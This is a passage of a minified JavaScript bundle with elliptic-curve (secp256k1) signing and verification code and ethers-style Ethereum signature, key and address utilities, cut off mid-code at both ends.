key}`)}if(wrapPrivateKey)num=mod(num,n);assertGE(num);return num}const pointPrecomputes=new Map;function assertPrjPoint(other){if(!(other instanceof Point))throw new Error("ProjectivePoint expected")}class Point{constructor(px,py,pz){this.px=px;this.py=py;this.pz=pz;if(px==null||!Fp.isValid(px))throw new Error("x required");if(py==null||!Fp.isValid(py))throw new Error("y required");if(pz==null||!Fp.isValid(pz))throw new Error("z required")}static fromAffine(p){const{x,y}=p||{};if(!p||!Fp.isValid(x)||!Fp.isValid(y))throw new Error("invalid affine point");if(p instanceof Point)throw new Error("projective point not allowed");const is0=i=>Fp.eql(i,Fp.ZERO);if(is0(x)&&is0(y))return Point.ZERO;return new Point(x,y,Fp.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(points){const toInv=Fp.invertBatch(points.map(p=>p.pz));return points.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)}static fromHex(hex){const P=Point.fromAffine(fromBytes(ensureBytes("pointHex",hex)));P.assertValidity();return P}static fromPrivateKey(privateKey){return Point.BASE.multiply(normPrivateKeyToScalar(privateKey))}_setWindowSize(windowSize){this._WINDOW_SIZE=windowSize;pointPrecomputes.delete(this)}assertValidity(){if(this.is0()){if(CURVE.allowInfinityPoint&&!Fp.is0(this.py))return;throw new Error("bad point: ZERO")}const{x,y}=this.toAffine();if(!Fp.isValid(x)||!Fp.isValid(y))throw new Error("bad point: x or y not FE");const left=Fp.sqr(y);const right=weierstrassEquation(x);if(!Fp.eql(left,right))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y}=this.toAffine();if(Fp.isOdd)return!Fp.isOdd(y);throw new Error("Field doesn't support isOdd")}equals(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;const U1=Fp.eql(Fp.mul(X1,Z2),Fp.mul(X2,Z1));const U2=Fp.eql(Fp.mul(Y1,Z2),Fp.mul(Y2,Z1));return U1&&U2}negate(){return new Point(this.px,Fp.neg(this.py),this.pz)}double(){const{a,b}=CURVE;const b3=Fp.mul(b,_3n);const{px:X1,py:Y1,pz:Z1}=this;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;let t0=Fp.mul(X1,X1);let t1=Fp.mul(Y1,Y1);let t2=Fp.mul(Z1,Z1);let t3=Fp.mul(X1,Y1);t3=Fp.add(t3,t3);Z3=Fp.mul(X1,Z1);Z3=Fp.add(Z3,Z3);X3=Fp.mul(a,Z3);Y3=Fp.mul(b3,t2);Y3=Fp.add(X3,Y3);X3=Fp.sub(t1,Y3);Y3=Fp.add(t1,Y3);Y3=Fp.mul(X3,Y3);X3=Fp.mul(t3,X3);Z3=Fp.mul(b3,Z3);t2=Fp.mul(a,t2);t3=Fp.sub(t0,t2);t3=Fp.mul(a,t3);t3=Fp.add(t3,Z3);Z3=Fp.add(t0,t0);t0=Fp.add(Z3,t0);t0=Fp.add(t0,t2);t0=Fp.mul(t0,t3);Y3=Fp.add(Y3,t0);t2=Fp.mul(Y1,Z1);t2=Fp.add(t2,t2);t0=Fp.mul(t2,t3);X3=Fp.sub(X3,t0);Z3=Fp.mul(t2,t1);Z3=Fp.add(Z3,Z3);Z3=Fp.add(Z3,Z3);return new Point(X3,Y3,Z3)}add(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;const a=CURVE.a;const b3=Fp.mul(CURVE.b,_3n);let t0=Fp.mul(X1,X2);let t1=Fp.mul(Y1,Y2);let t2=Fp.mul(Z1,Z2);let t3=Fp.add(X1,Y1);let t4=Fp.add(X2,Y2);t3=Fp.mul(t3,t4);t4=Fp.add(t0,t1);t3=Fp.sub(t3,t4);t4=Fp.add(X1,Z1);let t5=Fp.add(X2,Z2);t4=Fp.mul(t4,t5);t5=Fp.add(t0,t2);t4=Fp.sub(t4,t5);t5=Fp.add(Y1,Z1);X3=Fp.add(Y2,Z2);t5=Fp.mul(t5,X3);X3=Fp.add(t1,t2);t5=Fp.sub(t5,X3);Z3=Fp.mul(a,t4);X3=Fp.mul(b3,t2);Z3=Fp.add(X3,Z3);X3=Fp.sub(t1,Z3);Z3=Fp.add(t1,Z3);Y3=Fp.mul(X3,Z3);t1=Fp.add(t0,t0);t1=Fp.add(t1,t0);t2=Fp.mul(a,t2);t4=Fp.mul(b3,t4);t1=Fp.add(t1,t2);t2=Fp.sub(t0,t2);t2=Fp.mul(a,t2);t4=Fp.add(t4,t2);t0=Fp.mul(t1,t4);Y3=Fp.add(Y3,t0);t0=Fp.mul(t5,t4);X3=Fp.mul(t3,X3);X3=Fp.sub(X3,t0);t0=Fp.mul(t3,t1);Z3=Fp.mul(t5,Z3);Z3=Fp.add(Z3,t0);return new Point(X3,Y3,Z3)}subtract(other){return this.add(other.negate())}is0(){return this.equals(Point.ZERO)}wNAF(n){return wnaf.wNAFCached(this,pointPrecomputes,n,comp=>{const toInv=Fp.invertBatch(comp.map(p=>p.pz));return comp.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)})}multiplyUnsafe(n){const I=Point.ZERO;if(n===_0n)return I;assertGE(n);if(n===_1n$1)return this;const{endo}=CURVE;if(!endo)return wnaf.unsafeLadder(this,n);let{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let k1p=I;let k2p=I;let d=this;while(k1>_0n||k2>_0n){if(k1&_1n$1)k1p=k1p.add(d);if(k2&_1n$1)k2p=k2p.add(d);d=d.double();k1>>=_1n$1;k2>>=_1n$1}if(k1neg)k1p=k1p.negate();if(k2neg)k2p=k2p.negate();k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);return k1p.add(k2p)}multiply(scalar){assertGE(scalar);let n=scalar;let point,fake;const{endo}=CURVE;if(endo){const{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let{p:k1p,f:f1p}=this.wNAF(k1);let{p:k2p,f:f2p}=this.wNAF(k2);k1p=wnaf.constTimeNegate(k1neg,k1p);k2p=wnaf.constTimeNegate(k2neg,k2p);k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);point=k1p.add(k2p);fake=f1p.add(f2p)}else{const{p,f}=this.wNAF(n);point=p;fake=f}return Point.normalizeZ([point,fake])[0]}multiplyAndAddUnsafe(Q,a,b){const G=Point.BASE;const mul=(P,a)=>a===_0n||a===_1n$1||!P.equals(G)?P.multiplyUnsafe(a):P.multiply(a);const sum=mul(this,a).add(mul(Q,b));return sum.is0()?undefined:sum}toAffine(iz){const{px:x,py:y,pz:z}=this;const is0=this.is0();if(iz==null)iz=is0?Fp.ONE:Fp.inv(z);const ax=Fp.mul(x,iz);const ay=Fp.mul(y,iz);const zz=Fp.mul(z,iz);if(is0)return{x:Fp.ZERO,y:Fp.ZERO};if(!Fp.eql(zz,Fp.ONE))throw new Error("invZ was invalid");return{x:ax,y:ay}}isTorsionFree(){const{h:cofactor,isTorsionFree}=CURVE;if(cofactor===_1n$1)return true;if(isTorsionFree)return isTorsionFree(Point,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:cofactor,clearCofactor}=CURVE;if(cofactor===_1n$1)return this;if(clearCofactor)return clearCofactor(Point,this);return this.multiplyUnsafe(CURVE.h)}toRawBytes(isCompressed=true){this.assertValidity();return toBytes(Point,this,isCompressed)}toHex(isCompressed=true){return bytesToHex(this.toRawBytes(isCompressed))}}Point.BASE=new Point(CURVE.Gx,CURVE.Gy,Fp.ONE);Point.ZERO=new Point(Fp.ZERO,Fp.ONE,Fp.ZERO);const _bits=CURVE.nBitLength;const wnaf=wNAF(Point,CURVE.endo?Math.ceil(_bits/2):_bits);return{CURVE:CURVE,ProjectivePoint:Point,normPrivateKeyToScalar:normPrivateKeyToScalar,weierstrassEquation:weierstrassEquation,isWithinCurveOrder:isWithinCurveOrder}}function validateOpts(curve){const opts=validateBasic(curve);validateObject(opts,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"});return Object.freeze({lowS:true,...opts})}function weierstrass(curveDef){const CURVE=validateOpts(curveDef);const{Fp,n:CURVE_ORDER}=CURVE;const compressedLen=Fp.BYTES+1;const uncompressedLen=2*Fp.BYTES+1;function isValidFieldElement(num){return _0n<num&&num<Fp.ORDER}function modN(a){return mod(a,CURVE_ORDER)}function invN(a){return invert(a,CURVE_ORDER)}const{ProjectivePoint:Point,normPrivateKeyToScalar,weierstrassEquation,isWithinCurveOrder}=weierstrassPoints({...CURVE,toBytes(_c,point,isCompressed){const a=point.toAffine();const x=Fp.toBytes(a.x);const cat=concatBytes;if(isCompressed){return cat(Uint8Array.from([point.hasEvenY()?2:3]),x)}else{return cat(Uint8Array.from([4]),x,Fp.toBytes(a.y))}},fromBytes(bytes){const len=bytes.length;const head=bytes[0];const tail=bytes.subarray(1);if(len===compressedLen&&(head===2||head===3)){const x=bytesToNumberBE(tail);if(!isValidFieldElement(x))throw new Error("Point is not on curve");const y2=weierstrassEquation(x);let y=Fp.sqrt(y2);const isYOdd=(y&_1n$1)===_1n$1;const isHeadOdd=(head&1)===1;if(isHeadOdd!==isYOdd)y=Fp.neg(y);return{x:x,y:y}}else if(len===uncompressedLen&&head===4){const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}}else{throw new Error(`Point of length ${len} was invalid. Expected ${compressedLen} compressed bytes or ${uncompressedLen} uncompressed bytes`)}}});const numToNByteStr=num=>bytesToHex(numberToBytesBE(num,CURVE.nByteLength));function isBiggerThanHalfOrder(number){const HALF=CURVE_ORDER>>_1n$1;return number>HALF}function normalizeS(s){return isBiggerThanHalfOrder(s)?modN(-s):s}const slcNum=(b,from,to)=>bytesToNumberBE(b.slice(from,to));class Signature{constructor(r,s,recovery){this.r=r;this.s=s;this.recovery=recovery;this.assertValidity()}static fromCompact(hex){const l=CURVE.nByteLength;hex=ensureBytes("compactSignature",hex,l*2);return new Signature(slcNum(hex,0,l),slcNum(hex,l,2*l))}static fromDER(hex){const{r,s}=DER.toSig(ensureBytes("DER",hex));return new Signature(r,s)}assertValidity(){if(!isWithinCurveOrder(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!isWithinCurveOrder(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(recovery){return new Signature(this.r,this.s,recovery)}recoverPublicKey(msgHash){const{r,s,recovery:rec}=this;const h=bits2int_modN(ensureBytes("msgHash",msgHash));if(rec==null||![0,1,2,3].includes(rec))throw new Error("recovery id invalid");const radj=rec===2||rec===3?r+CURVE.n:r;if(radj>=Fp.ORDER)throw new Error("recovery id 2 or 3 invalid");const prefix=(rec&1)===0?"02":"03";const R=Point.fromHex(prefix+numToNByteStr(radj));const ir=invN(radj);const u1=modN(-h*ir);const u2=modN(s*ir);const Q=Point.BASE.multiplyAndAddUnsafe(R,u1,u2);if(!Q)throw new Error("point at infinify");Q.assertValidity();return Q}hasHighS(){return isBiggerThanHalfOrder(this.s)}normalizeS(){return this.hasHighS()?new Signature(this.r,modN(-this.s),this.recovery):this}toDERRawBytes(){return hexToBytes(this.toDERHex())}toDERHex(){return DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return hexToBytes(this.toCompactHex())}toCompactHex(){return numToNByteStr(this.r)+numToNByteStr(this.s)}}const utils={isValidPrivateKey(privateKey){try{normPrivateKeyToScalar(privateKey);return true}catch(error){return false}},normPrivateKeyToScalar:normPrivateKeyToScalar,randomPrivateKey:()=>{const length=getMinHashLength(CURVE.n);return mapHashToField(CURVE.randomBytes(length),CURVE.n)},precompute(windowSize=8,point=Point.BASE){point._setWindowSize(windowSize);point.multiply(BigInt(3));return point}};function getPublicKey(privateKey,isCompressed=true){return Point.fromPrivateKey(privateKey).toRawBytes(isCompressed)}function isProbPub(item){const arr=item instanceof Uint8Array;const str=typeof item==="string";const len=(arr||str)&&item.length;if(arr)return len===compressedLen||len===uncompressedLen;if(str)return len===2*compressedLen||len===2*uncompressedLen;if(item instanceof Point)return true;return false}function getSharedSecret(privateA,publicB,isCompressed=true){if(isProbPub(privateA))throw new Error("first arg must be private key");if(!isProbPub(publicB))throw new Error("second arg must be public key");const b=Point.fromHex(publicB);return b.multiply(normPrivateKeyToScalar(privateA)).toRawBytes(isCompressed)}const bits2int=CURVE.bits2int||function(bytes){const num=bytesToNumberBE(bytes);const delta=bytes.length*8-CURVE.nBitLength;return delta>0?num>>BigInt(delta):num};const bits2int_modN=CURVE.bits2int_modN||function(bytes){return modN(bits2int(bytes))};const ORDER_MASK=bitMask(CURVE.nBitLength);function int2octets(num){if(typeof num!=="bigint")throw new Error("bigint expected");if(!(_0n<=num&&num<ORDER_MASK))throw new Error(`bigint expected < 2^${CURVE.nBitLength}`);return numberToBytesBE(num,CURVE.nByteLength)}function prepSig(msgHash,privateKey,opts=defaultSigOpts){if(["recovered","canonical"].some(k=>k in opts))throw new Error("sign() legacy options not supported");const{hash,randomBytes}=CURVE;let{lowS,prehash,extraEntropy:ent}=opts;if(lowS==null)lowS=true;msgHash=ensureBytes("msgHash",msgHash);if(prehash)msgHash=ensureBytes("prehashed msgHash",hash(msgHash));const h1int=bits2int_modN(msgHash);const d=normPrivateKeyToScalar(privateKey);const seedArgs=[int2octets(d),int2octets(h1int)];if(ent!=null){const e=ent===true?randomBytes(Fp.BYTES):ent;seedArgs.push(ensureBytes("extraEntropy",e))}const seed=concatBytes(...seedArgs);const m=h1int;function k2sig(kBytes){const k=bits2int(kBytes);if(!isWithinCurveOrder(k))return;const ik=invN(k);const q=Point.BASE.multiply(k).toAffine();const r=modN(q.x);if(r===_0n)return;const s=modN(ik*modN(m+r*d));if(s===_0n)return;let recovery=(q.x===r?0:2)|Number(q.y&_1n$1);let normS=s;if(lowS&&isBiggerThanHalfOrder(s)){normS=normalizeS(s);recovery^=1}return new Signature(r,normS,recovery)}return{seed:seed,k2sig:k2sig}}const defaultSigOpts={lowS:CURVE.lowS,prehash:false};const defaultVerOpts={lowS:CURVE.lowS,prehash:false};function sign(msgHash,privKey,opts=defaultSigOpts){const{seed,k2sig}=prepSig(msgHash,privKey,opts);const C=CURVE;const drbg=createHmacDrbg(C.hash.outputLen,C.nByteLength,C.hmac);return drbg(seed,k2sig)}Point.BASE._setWindowSize(8);function verify(signature,msgHash,publicKey,opts=defaultVerOpts){const sg=signature;msgHash=ensureBytes("msgHash",msgHash);publicKey=ensureBytes("publicKey",publicKey);if("strict"in opts)throw new Error("options.strict was renamed to lowS");const{lowS,prehash}=opts;let _sig=undefined;let P;try{if(typeof sg==="string"||sg instanceof Uint8Array){try{_sig=Signature.fromDER(sg)}catch(derError){if(!(derError instanceof DER.Err))throw derError;_sig=Signature.fromCompact(sg)}}else if(typeof sg==="object"&&typeof sg.r==="bigint"&&typeof sg.s==="bigint"){const{r,s}=sg;_sig=new Signature(r,s)}else{throw new Error("PARSE")}P=Point.fromHex(publicKey)}catch(error){if(error.message==="PARSE")throw new Error(`signature must be Signature instance, Uint8Array or hex string`);return false}if(lowS&&_sig.hasHighS())return false;if(prehash)msgHash=CURVE.hash(msgHash);const{r,s}=_sig;const h=bits2int_modN(msgHash);const is=invN(s);const u1=modN(h*is);const u2=modN(r*is);const R=Point.BASE.multiplyAndAddUnsafe(P,u1,u2)?.toAffine();if(!R)return false;const v=modN(R.x);return v===r}return{CURVE:CURVE,getPublicKey:getPublicKey,getSharedSecret:getSharedSecret,sign:sign,verify:verify,ProjectivePoint:Point,Signature:Signature,utils:utils}}function getHash(hash){return{hash:hash,hmac:(key,...msgs)=>hmac(hash,key,concatBytes$1(...msgs)),randomBytes:randomBytes$2}}function createCurve(curveDef,defHash){const create=hash=>weierstrass({...curveDef,...getHash(hash)});return Object.freeze({...create(defHash),create:create})}const secp256k1P=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f");const secp256k1N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const _1n=BigInt(1);const _2n=BigInt(2);const divNearest=(a,b)=>(a+b/_2n)/b;function sqrtMod(y){const P=secp256k1P;const _3n=BigInt(3),_6n=BigInt(6),_11n=BigInt(11),_22n=BigInt(22);const _23n=BigInt(23),_44n=BigInt(44),_88n=BigInt(88);const b2=y*y*y%P;const b3=b2*b2*y%P;const b6=pow2(b3,_3n,P)*b3%P;const b9=pow2(b6,_3n,P)*b3%P;const b11=pow2(b9,_2n,P)*b2%P;const b22=pow2(b11,_11n,P)*b11%P;const b44=pow2(b22,_22n,P)*b22%P;const b88=pow2(b44,_44n,P)*b44%P;const b176=pow2(b88,_88n,P)*b88%P;const b220=pow2(b176,_44n,P)*b44%P;const b223=pow2(b220,_3n,P)*b3%P;const t1=pow2(b223,_23n,P)*b22%P;const t2=pow2(t1,_6n,P)*b2%P;const root=pow2(t2,_2n,P);if(!Fp.eql(Fp.sqr(root),y))throw new Error("Cannot find square root");return root}const Fp=Field(secp256k1P,undefined,undefined,{sqrt:sqrtMod});const secp256k1=createCurve({a:BigInt(0),b:BigInt(7),Fp:Fp,n:secp256k1N,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:true,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:k=>{const n=secp256k1N;const a1=BigInt("0x3086d221a7d46bcde86c90e49284eb15");const b1=-_1n*BigInt("0xe4437ed6010e88286f547fa90abfe4c3");const a2=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8");const b2=a1;const POW_2_128=BigInt("0x100000000000000000000000000000000");const c1=divNearest(b2*k,n);const c2=divNearest(-b1*k,n);let k1=mod(k-c1*a1-c2*a2,n);let k2=mod(-c1*b1-c2*b2,n);const k1neg=k1>POW_2_128;const k2neg=k2>POW_2_128;if(k1neg)k1=n-k1;if(k2neg)k2=n-k2;if(k1>POW_2_128||k2>POW_2_128){throw new Error("splitScalar: Endomorphism failed, k="+k)}return{k1neg:k1neg,k1:k1,k2neg:k2neg,k2:k2}}}},sha256$1);BigInt(0);secp256k1.ProjectivePoint;const ZeroAddress="0x0000000000000000000000000000000000000000";const ZeroHash="0x0000000000000000000000000000000000000000000000000000000000000000";const N$1=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const WeiPerEther=BigInt("1000000000000000000");const MaxUint256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const MinInt256=BigInt("0x8000000000000000000000000000000000000000000000000000000000000000")*BigInt(-1);const MaxInt256=BigInt("0x7fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const EtherSymbol="Ξ";const MessagePrefix="Ethereum Signed Message:\n";const BN_0$7=BigInt(0);const BN_1$3=BigInt(1);const BN_2$3=BigInt(2);const BN_27$1=BigInt(27);const BN_28$1=BigInt(28);const BN_35$1=BigInt(35);const _guard$3={};function toUint256(value){return zeroPadValue(toBeArray(value),32)}class Signature{#r;#s;#v;#networkV;get r(){return this.#r}set r(value){assertArgument(dataLength(value)===32,"invalid r","value",value);this.#r=hexlify(value)}get s(){return this.#s}set s(_value){assertArgument(dataLength(_value)===32,"invalid s","value",_value);const value=hexlify(_value);assertArgument(parseInt(value.substring(0,3))<8,"non-canonical s","value",value);this.#s=value}get v(){return this.#v}set v(value){const v=getNumber(value,"value");assertArgument(v===27||v===28,"invalid v","v",value);this.#v=v}get networkV(){return this.#networkV}get legacyChainId(){const v=this.networkV;if(v==null){return null}return Signature.getChainId(v)}get yParity(){return this.v===27?0:1}get yParityAndS(){const yParityAndS=getBytes(this.s);if(this.yParity){yParityAndS[0]|=128}return hexlify(yParityAndS)}get compactSerialized(){return concat([this.r,this.yParityAndS])}get serialized(){return concat([this.r,this.s,this.yParity?"0x1c":"0x1b"])}constructor(guard,r,s,v){assertPrivate(guard,_guard$3,"Signature");this.#r=r;this.#s=s;this.#v=v;this.#networkV=null}[Symbol.for("nodejs.util.inspect.custom")](){return`Signature { r: "${this.r}", s: "${this.s}", yParity: ${this.yParity}, networkV: ${this.networkV} }`}clone(){const clone=new Signature(_guard$3,this.r,this.s,this.v);if(this.networkV){clone.#networkV=this.networkV}return clone}toJSON(){const networkV=this.networkV;return{_type:"signature",networkV:networkV!=null?networkV.toString():null,r:this.r,s:this.s,v:this.v}}static getChainId(v){const bv=getBigInt(v,"v");if(bv==BN_27$1||bv==BN_28$1){return BN_0$7}assertArgument(bv>=BN_35$1,"invalid EIP-155 v","v",v);return(bv-BN_35$1)/BN_2$3}static getChainIdV(chainId,v){return getBigInt(chainId)*BN_2$3+BigInt(35+v-27)}static getNormalizedV(v){const bv=getBigInt(v);if(bv===BN_0$7||bv===BN_27$1){return 27}if(bv===BN_1$3||bv===BN_28$1){return 28}assertArgument(bv>=BN_35$1,"invalid v","v",v);return bv&BN_1$3?27:28}static from(sig){function assertError(check,message){assertArgument(check,message,"signature",sig)}if(sig==null){return new Signature(_guard$3,ZeroHash,ZeroHash,27)}if(typeof sig==="string"){const bytes=getBytes(sig,"signature");if(bytes.length===64){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);const v=s[0]&128?28:27;s[0]&=127;return new Signature(_guard$3,r,hexlify(s),v)}if(bytes.length===65){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);assertError((s[0]&128)===0,"non-canonical s");const v=Signature.getNormalizedV(bytes[64]);return new Signature(_guard$3,r,hexlify(s),v)}assertError(false,"invalid raw signature length")}if(sig instanceof Signature){return sig.clone()}const _r=sig.r;assertError(_r!=null,"missing r");const r=toUint256(_r);const s=function(s,yParityAndS){if(s!=null){return toUint256(s)}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");const bytes=getBytes(yParityAndS);bytes[0]&=127;return hexlify(bytes)}assertError(false,"missing s")}(sig.s,sig.yParityAndS);assertError((getBytes(s)[0]&128)==0,"non-canonical s");const{networkV,v}=function(_v,yParityAndS,yParity){if(_v!=null){const v=getBigInt(_v);return{networkV:v>=BN_35$1?v:undefined,v:Signature.getNormalizedV(v)}}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");return{v:getBytes(yParityAndS)[0]&128?28:27}}if(yParity!=null){switch(getNumber(yParity,"sig.yParity")){case 0:return{v:27};case 1:return{v:28}}assertError(false,"invalid yParity")}assertError(false,"missing v")}(sig.v,sig.yParityAndS,sig.yParity);const result=new Signature(_guard$3,r,s,v);if(networkV){result.#networkV=networkV}assertError(sig.yParity==null||getNumber(sig.yParity,"sig.yParity")===result.yParity,"yParity mismatch");assertError(sig.yParityAndS==null||sig.yParityAndS===result.yParityAndS,"yParityAndS mismatch");return result}}class SigningKey{#privateKey;constructor(privateKey){assertArgument(dataLength(privateKey)===32,"invalid private key","privateKey","[REDACTED]");this.#privateKey=hexlify(privateKey)}get privateKey(){return this.#privateKey}get publicKey(){return SigningKey.computePublicKey(this.#privateKey)}get compressedPublicKey(){return SigningKey.computePublicKey(this.#privateKey,true)}sign(digest){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=secp256k1.sign(getBytesCopy(digest),getBytesCopy(this.#privateKey),{lowS:true});return Signature.from({r:toBeHex(sig.r,32),s:toBeHex(sig.s,32),v:sig.recovery?28:27})}computeSharedSecret(other){const pubKey=SigningKey.computePublicKey(other);return hexlify(secp256k1.getSharedSecret(getBytesCopy(this.#privateKey),getBytes(pubKey),false))}static computePublicKey(key,compressed){let bytes=getBytes(key,"key");if(bytes.length===32){const pubKey=secp256k1.getPublicKey(bytes,!!compressed);return hexlify(pubKey)}if(bytes.length===64){const pub=new Uint8Array(65);pub[0]=4;pub.set(bytes,1);bytes=pub}const point=secp256k1.ProjectivePoint.fromHex(bytes);return hexlify(point.toRawBytes(compressed))}static recoverPublicKey(digest,signature){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=Signature.from(signature);let secpSig=secp256k1.Signature.fromCompact(getBytesCopy(concat([sig.r,sig.s])));secpSig=secpSig.addRecoveryBit(sig.yParity);const pubKey=secpSig.recoverPublicKey(getBytesCopy(digest));assertArgument(pubKey!=null,"invalid signautre for digest","signature",signature);return"0x"+pubKey.toHex(false)}static addPoints(p0,p1,compressed){const pub0=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p0).substring(2));const pub1=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p1).substring(2));return"0x"+pub0.add(pub1).toHex(!!compressed)}}function lock(){computeHmac.lock();keccak256.lock();pbkdf2.lock();randomBytes.lock();ripemd160.lock();scrypt.lock();scryptSync.lock();sha256.lock();sha512.lock();randomBytes.lock()}const BN_0$6=BigInt(0);const BN_36=BigInt(36);function getChecksumAddress(address){address=address.toLowerCase();const chars=address.substring(2).split("");const expanded=new Uint8Array(40);for(let i=0;i<40;i++){expanded[i]=chars[i].charCodeAt(0)}const hashed=getBytes(keccak256(expanded));for(let i=0;i<40;i+=2){if(hashed[i>>1]>>4>=8){chars[i]=chars[i].toUpperCase()}if((hashed[i>>1]&15)>=8){chars[i+1]=chars[i+1].toUpperCase()}}return"0x"+chars.join("")}const ibanLookup={};for(let i=0;i<10;i++){ibanLookup[String(i)]=String(i)}for(let i=0;i<26;i++){ibanLookup[String.fromCharCode(65+i)]=String(10+i)}const safeDigits=15;function ibanChecksum(address){address=address.toUpperCase();address=address.substring(4)+address.substring(0,2)+"00";let expanded=address.split("").map(c=>{return ibanLookup[c]}).join("");while(expanded.length>=safeDigits){let block=expanded.substring(0,safeDigits);expanded=parseInt(block,10)%97+expanded.substring(block.length)}let checksum=String(98-parseInt(expanded,10)%97);while(checksum.length<2){checksum="0"+checksum}return checksum}const Base36=function(){const result={};for(let i=0;i<36;i++){const key="0123456789abcdefghijklmnopqrstuvwxyz"[i];result[key]=BigInt(i)}return result}();function fromBase36(value){value=value.toLowerCase();let result=BN_0$6;for(let i=0;i<value.length;i++){result=result*BN_36+Base36[value[i]]}return result}function getAddress(address){assertArgument(typeof address==="string","invalid address","address",address);if(address.match(/^(0x)?[0-9a-fA-F]{40}$/)){if(!address.startsWith("0x")){address="0x"+address}const result=getChecksumAddress(address);assertArgument(!address.match(/([A-F].*[a-f])|([a-f].*[A-F])/)||result===address,"bad address checksum","address",address);return result}if(address.match(/^XE[0-9]{2}[0-9A-Za-z]{30,31}$/)){assertArgument(address.substring(2,4)===ibanChecksum(address),"bad icap checksum","address",address);let result=fromBase36(address.substring(4)).toString(16);while(result.length<40){result="0"+result}return getChecksumAddress("0x"+result)}assertArgument(false,"invalid address","address",address)}function getIcapAddress(address){let base36=BigInt(getAddress(address)).toString(36).toUpperCase();while(base36.length<30){base36="0"+base36}return"XE"+ibanChecksum("XE00"+base36)+base36}function getCreateAddress(tx){const from=getAddress(tx.from);const nonce=getBigInt(tx.nonce,"tx.nonce");let nonceHex=nonce.toString(16);if(nonceHex==="0"){nonceHex="0x"}else if(nonceHex.length%2){nonceHex="0x0"+nonceHex}else{nonceHex="0x"+nonceHex}return getAddress(dataSlice(keccak256(encodeRlp([from,nonceHex])),12))}function getCreate2Address(_from,_salt,_initCodeHash){const from=getAddress(_from);const salt=getBytes(_salt,"salt");const initCodeHash=getBytes(_initCodeHash,"initCodeHash");assertArgument(salt.length===32,"salt must be 32 bytes","salt",_salt);assertArgument(initCodeHash.length===32,"initCodeHash must be 32 bytes","initCodeHash",_initCodeHash);return getAddress(dataSlice(keccak256(concat(["0xff",from,salt,initCodeHash])),12))}function isAddressable(value){return value&&typeof value.getAddress==="function"}function isAddress(value){try{getAddress(value);return true}catch(error){}return false}async function checkAddress(target,promise){const result=await promise;if(result==null||result==="0x0000000000000000000000000000000000000000"){assert(typeof target!=="string","unconfigured name","UNCONFIGURED_NAME",{value:target});assertArgument(false,"invalid AddressLike value; did not resolve to a value address","target",target)}return getAddress(result)}function resolveAddress(target,resolver){if(typeof target==="string"){if(target.match(/^0x[0-9a-f]{40}$/i)){return getAddress(target)}assert(resolver!=null,"ENS resolution requires a provider","UNSUPPORTED_OPERATION",{operation:"resolveName"});return checkAddress(target,resolver.resolveName(target))}else if(isAddressable(target)){return checkAddress(target,target.getAddress())}else if(target&&typeof target.then==="function"){return checkAddress(target,target)}assertArgument(false,"unsupported addressable value","target",target)}const _gaurd={};function n(value,width){let signed=false;if(width<0){signed=true;width*=-1}return new Typed(_gaurd,`${signed?"":"u"}int${width}`,value,{signed:signed,width:width})}function b(value,size){return new Typed(_gaurd,`bytes${size?size:""}`,value,{size:size})}const _typedSymbol=Symbol.for("_ethers_typed");class Typed{type;value;#options;_typedSymbol;constructor(gaurd,type,value,options){if(options==null){options=null}assertPrivate(_gaurd,gaurd,"Typed");defineProperties(this,{_typedSymbol:_typedSymbol,type:type,value:value});this.#options=options;this.format()}format(){if(this.type==="array"){throw new Error("")}else if(this.type==="dynamicArray"){throw new Error("")}else if(this.type==="tuple"){return`tuple(${this.value.map(v=>v.format()).join(",")})`}return this.type}defaultValue(){return 0}minValue(){return 0}maxValue(){return 0}isBigInt(){return!!this.type.match(/^u?int[0-9]+$/)}isData(){return this.type.startsWith("bytes")}isString(){return this.type==="string"}get tupleName(){if(this.type!=="tuple"){throw TypeError("not a tuple")}return this.#options}get arrayLength(){if(this.type!=="array"){throw TypeError("not an array")}if(this.#options===true){return-1}if(this.#options===false){return this.value.length}return null}static from(type,value){return new 